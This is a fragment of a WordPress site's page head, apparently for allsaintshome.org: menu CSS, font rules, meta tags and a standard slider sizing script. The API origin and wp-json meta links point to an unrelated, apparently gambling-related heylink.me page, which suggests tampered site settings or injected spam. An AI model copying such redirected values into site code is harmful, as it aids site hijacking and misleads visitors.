.ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 991px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px 15px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:10px 15px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:16px; font-weight:500; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:12px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#222222; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#222222; }



/** UberMenu Custom Tweaks (General Settings) **/
.site-menu-wrap-bears .ubermenu-submenu .ubermenu-tab > .ubermenu-target{
    padding: 18px 20px;
}
.site-menu-wrap-bears .ubermenu-submenu{
    padding-bottom:0;
}
.site-menu-wrap-bears .ubermenu .ubermenu-autocolumn, .site-menu-wrap-bears .ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px;
    padding-bottom: 0px;
}


/** UberMenu Custom Tweaks - Mobile **/
@media screen and (max-width:991px){
.ubermenu .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
    background: #eee;
}
.ubermenu-mobile-modal .ubermenu-mobile-header {
    background: #fff;
}
}

/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:992px){
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-7-11 {
    width: calc(100%/11*7);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-4-11 {
    width: calc(100%/11*4);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-1-3 {
    width: calc(100%/3);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-2-3 {
    width: calc(100%/3*2);
}
}
/* Status: Loaded from Transient */

</style><meta name="generator" content="Give v2.21.4" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://heylink.me/obengbetnew"><link rel="alternate" href="https://heylink.me/obengbetnew/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://allsaintshome.org/wp-content/uploads/2022/02/logo_page-Logo-Trans-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allsaintshome.org/wp-content/uploads/2022/02/logo_page-Logo-Trans-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allsaintshome.org/wp-content/uploads/2022/02/logo_page-Logo-Trans-300x300.png" />
<meta name="msapplication-TileImage" content="https://allsaintshome.org/wp-content/uploads/2022/02/logo_page-Logo-Trans-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.p-menu>ul{
   padding: 15px !important; 
}

@media screen and (max-width: 991px){
    .p-custom .ubermenu-custom-content{
        display:none;
    }
}
@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
@media screen and (max-width: 767px){
.bears-purchaseref-wrap{
	display:none
}
	.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout ul.ubermenu-submenu .ubermenu-target {
    padding: 10px 25px;
}
		.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout > ul.ubermenu-submenu{
    padding-top: 15px;
    padding-bottom: 15px;
}
	.ubermenu-mobile-modal.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack,.ubermenu-mobile-modal.ubermenu .ubermenu-item-header>.ubermenu-submenu-type-stack>.ubermenu-autocolumn{
		padding:0;
	}
}

/* Custom Facebook Feed */
.cff-wrapper {
  max-width: 270px;
  background: #fff;
}
.cff-likebox.cff-top.cff-outside {
  max-height: 130px;
  margin: 0;
  line-height: 0;
}
#cff .cff-author {
  margin-bottom: 5px;
}
/* Custom Facebook Feed - End */		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://allsaintshome.org/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
